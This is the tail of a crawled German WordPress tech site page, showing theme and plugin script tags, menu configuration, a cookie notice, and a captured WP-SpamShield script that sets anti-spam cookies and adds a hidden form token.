<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/navigation.min.js?ver=3.5.0' id='colormag-navigation-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/fitvids/jquery.fitvids.min.js?ver=3.5.0' id='colormag-fitvids-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/theia-sticky-sidebar/theia-sticky-sidebar.min.js?ver=3.5.0' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/theia-sticky-sidebar/ResizeSensor.min.js?ver=3.5.0' id='ResizeSensor-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/skip-link-focus-fix.min.js?ver=3.5.0' id='colormag-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='colormag-custom-js-extra'>
/* <![CDATA[ */
var colormag_load_more = {"tg_nonce":"fb3a3e43dc","ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/colormag-custom.min.js?ver=3.5.0' id='colormag-custom-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/jquery.bxslider.min.js?ver=3.5.0' id='colormag-bxslider-js'></script>
<script type='text/javascript' id='colormag-loadmore-js-extra'>
/* <![CDATA[ */
var colormag_script_vars = {"no_more_posts":"No more post"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/loadmore.min.js?ver=3.5.0' id='colormag-loadmore-js'></script>
<script type='text/javascript' id='ubermenu-js-extra'>
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","mobile_menu_collapse_on_navigate":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.8.5","configurations":["main"],"ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_haspopup":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","keyboard_submenu_trigger":"enter","theme_locations":{"primary":"Hauptmen\u00fc","footer":"Footer Menu","top-bar":"Top Bar Menu"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.8.5' id='ubermenu-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts-ftr-min.js' id='wpss-jscripts-ftr-js'></script>
		<script type="text/javascript">
			jQuery(document).on( "wppbAddRequiredAttributeEvent", wppbAddRequired );
			function wppbAddRequired(event) {
				var element = wppbEventTargetRequiredElement( event.target );
				if( jQuery( element ).attr( "wppb_cf_temprequired" ) ){
					jQuery( element  ).removeAttr( "wppb_cf_temprequired" );
					jQuery( element  ).attr( "required", "required" );
				}
			}

			jQuery(document).on( "wppbRemoveRequiredAttributeEvent", wppbRemoveRequired );
			function wppbRemoveRequired(event) {
				var element = wppbEventTargetRequiredElement( event.target );
				if ( jQuery( element ).attr( "required" ) ) {
					jQuery( element ).removeAttr( "required" );
					jQuery( element ).attr( "wppb_cf_temprequired", "wppb_cf_temprequired" );
				}
			}

			jQuery(document).on( "wppbToggleRequiredAttributeEvent", wppbToggleRequired );
			function wppbToggleRequired(event) {
				if ( jQuery( event.target ).attr( "required" ) ) {
					jQuery( event.target ).removeAttr( "required" );
					jQuery( event.target ).attr( "wppb_cf_temprequired", "wppb_cf_temprequired" );
				}else if( jQuery( event.target ).attr( "wppb_cf_temprequired" ) ){
					jQuery( event.target ).removeAttr( "wppb_cf_temprequired" );
					jQuery( event.target ).attr( "required", "required" );
				}
			}

			function wppbEventTargetRequiredElement( htmlElement ){
				if ( htmlElement.nodeName == "OPTION" ){
					// <option> is the target element, so we need to get the parent <select>, in order to apply the required attribute
					return htmlElement.parentElement;
				}else{
					return htmlElement;
				}
			}

		</script>
		
		<!-- Cookie Notice plugin v2.5.5 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Diese Website benutzt Cookies. Wenn du die Website weiter nutzt, gehen wir von deinem Einverständnis aus.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="OK">OK</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nein"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->	</body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts.php
body_size: 572
content:
function wpss_set_ckh(n,v,e,p,d,s){var t=new Date;t.setTime(t.getTime());if(e){e=e*1e3}var u=new Date(t.getTime()+e);document.cookie=n+'='+escape(v)+(e?';expires='+u.toGMTString()+';max-age='+e/1e3+';':'')+(p?';path='+p:'')+(d?';domain='+d:'')+(s?';secure':'')}function wpss_init_ckh(){wpss_set_ckh('e42cadb4702933ac9ec04b1b0738cd18','c7f2e36fc1e29a27922ea807865fbe41','14400','/','www.geek-germany.de','secure');wpss_set_ckh('SJECT2601','CKON2601','3600','/','www.geek-germany.de','secure');}wpss_init_ckh();jQuery(document).ready(function($){var h="form[method='post']";$(h).submit(function(){$('<input>').attr('type','hidden').attr('name','57f3f5a94e2e92414a10757634ca5645').attr('value','22d7ffe670830ffa73f8e4387a965338').appendTo(h);return true;})});
// Generated in: 0.000266 seconds
